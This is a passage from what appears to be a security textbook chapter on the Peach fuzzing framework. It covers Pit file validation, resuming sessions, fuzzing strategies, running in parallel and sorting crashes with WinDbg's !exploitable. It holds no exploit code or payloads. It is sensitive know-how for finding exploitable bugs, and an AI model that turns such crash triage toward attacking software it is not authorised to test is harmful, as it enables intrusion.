
Another, probably nicer way of testing Pit files is using a PeachValidator, which provides a visual tool for troubleshooting Pit configurations. PeachValidator can be used to explore the XML elements of the Pit file and provide a more structured overview of the configuration.
After you have verified the Pit file and ensured that the configuration file has the correct syntax, it is time to start fuzzing. Starting a new fuzzing session in Peach is very easy and requires only a path to the desired Pit file as an argument.
The following shows how to start a new Peach session with the previously created Pit file:


Sometimes it is necessary to stop the fuzzer and perform maintenance on the machine it’s running on. For such cases, Peach allows for easy stopping and resuming of the session. To stop the current Peach session, it is sufficient to press CTRL-C in its terminal window. Suspending the session will result in the following Peach output:

The results of a terminated session can be examined in the session folder under the Peach “logs” directory. Folders in the logs directory use the following naming scheme: Timestamp with the current time at the directory creation moment is appended to the filename of the Pit XML configuration used for fuzzing (for example “rm_fuzz.xml_2013101623016”). Inside the session directory is the status.txt file, which contains the information about the session, such as the number of test cases tested and information about times and filenames that generated crashes. If the session was successful, an additional folder named Faults would also exist in the session folder. The Faults directory contains a separate folder for each class of crash that was detected. Inside each of these crash clusters, one or more test cases are located that contain the following information:
• The mutated test case that triggered the crash.
• A debugging report collected about the program state at the time of the crash. This report includes information about the state and values of the processor register, a portion of stack content, as well as information gathered from the WinDbg plugin !exploitable, which provides automated crash analysis and security risk assessment.
• The original test case name that was mutated to create this specific mutation.
The session can be resumed by skipping the already preformed test. Information about which was the last test case performed by the fuzzer can be seen in the logs folder under the session name in the file status.txt:

Another way to see the progress and number of iterations performed by Peach is in the command-line output during fuzzing, which will show in the first entry of a list iteration number. In the following example, the iteration number of the current test is 13:

One thing to have in mind is that resuming the fuzzing session only has real value if the fuzzing strategy chosen is deterministic. When you use the “random” strategy, resuming the previous session doesn’t make much difference.
To resume a session, it is enough to run the Pit file, as previously shown, and use the --skipto option to jump to a specific test case number. An example of skipping 100 tests is shown here:

Peach supports three different fuzzing strategies:
• Sequential
• Random deterministic
• Random
The sequential strategy will fuzz each element defined in the data models in their respective order. This strategy is deterministic, which means that a single session will always have the same number of test that will be identical among different sessions. A sequential type of strategy should be avoided in cases where it is not possible to estimate the time available for testing. If it’s not evident whether the whole sequence of tests will be performed before finishing the session, sequential strategy should not be used. The reason for this is that parts of the data model will not be tested at all, and the parts that have been tested might not have as much fuzzing potential as the ones later on. When in doubt, one of the random strategies should be used.
The random deterministic strategy is the default strategy for Peach. This strategy is the same as sequential, but it solves its shortcoming by randomizing the order of elements that will be fuzzed. Like sequential strategy, this one is also deterministic and will have a relatively small number of test cases when compared with a pure random strategy.
The random strategy is the most generic of the strategies and will randomly generate test cases forever. Two parameters are available to fine tune this strategy:
• MaxFieldsToMutate Defines the maximum number of fields that can be modified per test case. The default value of this parameter is 6.
• SwitchCount Defines the number of tests that will be performed for each of the mutator algorithms used in that session. The default value of this parameter is 200.
Following is an example of the random strategy with modified parameters:

After you have set up a testing environment and have gotten some experience with fuzzing, it is time to take the setup to another level. After committing to a specific fuzzing strategy, the next thing to improve is the scale of testing and the number of test cases that are executed. The easiest way to improve the speed of the fuzzer is to parallelize the fuzzing process and increase the number of fuzzers working together.
The Peach fuzzing framework supports parallelization of testing in a very easy way. To split fuzzing work among an arbitrary number of machines, two things must be specified. First, you have to know the total number of available machines (or workers) that will execute Peach and perform fuzzing. This number allows Peach to correctly calculate which test cases a specific worker instance has to perform. Next, each worker has to know its own position in the worker order to know which portion of tests it has to perform. These two parameters are passed to Peach in the command line during startup. The --parallel M, N command tells Peach that it should be run in parallel mode and that the workload has to be split between a total of M machines, and that this specific machine instance is at Nth position in the line. There is no requirement for how the machines have to be ordered, but each machine has to have a unique position in the line. In a scenario with three machines available for fuzzing, the following parallel Peach commands can be executed:
Machine #1: peach -p 3,1 peach_pit_xml_config
Machine #2: peach -p 3,2 peach_pit_xml_config
Machine #3: peach -p 3,3 peach_pit_xml_config
During a fuzzing session, if everything is going as planned, there should be some logs for the target application crashes. Depending on the fuzzer used, different traces of a crash will be available. Here are some of the usual traces of crashes available:
• Sample file or data records that can be used to reproduce the crash. In the case of a file fuzzer, a sample file that was used for testing will be stored and marked for review. In the case of a network application fuzzer, a PCAP file might be recorded and stored when an application crash was detected. Sample files and data records are the most rudimentary way to keep track of application crashes and provide no context about the crash.
• Application crash log files can be collected in many ways. Generally, a debugger is used to monitor the target application state and detect any sign of a crash. When the crash is detected, the debugger will collect information about the CPU context (for example, the state of registers and stack memory), which will be stored along with the crash sample file. The crash log is useful for getting a general idea about the type of crash as well as for crash clustering. Sometimes an application can crash hundreds of times because of the same bug. Without some context about the crash, it is very hard to determine how much different the vulnerabilities are. Crash logs provide a great first step in filtering and grouping crashes into unique vulnerabilities.
• Many custom scripts can be run when an application crash is detected that collect specific types of information. The easiest way to implement such scripts is by extending the debugger. !exploitable is one such useful debugger extension. It was developed by Microsoft for WinDbg and can be used for checking whether or not a crash is exploitable. It should be noted that even though !exploitable is useful and can provide valuable information regarding the crash and its classification, it should not be fully trusted. To thoroughly determine whether or not a crash is exploitable, you should perform the analysis manually because it is often up to the researcher to determine the value of the vulnerability.
Using Peach as the framework produces some nice benefits when you’re dealing with crashes. Peach uses WinDbg and the !exploitable extension to gather contextual information about a crash and to be able to perform some crash clustering.
As previously mentioned, Peach will organize all crash data in the folders under the Fault directory. An example of Peach’s Fault directory structure is shown here:

Out of the four files located under the test case 9542 folder file, LocalAgent_StackTrace.txt contains information about the crash. An example of a crash log (with some lines removed for brevity) is presented next:


